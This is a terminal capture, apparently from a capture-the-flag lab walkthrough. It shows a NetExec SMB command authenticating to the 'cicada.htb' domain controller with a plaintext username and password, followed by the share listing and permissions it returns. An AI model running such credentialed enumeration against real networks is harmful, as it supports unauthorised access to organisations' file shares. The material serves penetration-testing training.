 ┌──(kali㉿kali)-[~]
└─$ nxc smb cicada.htb -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share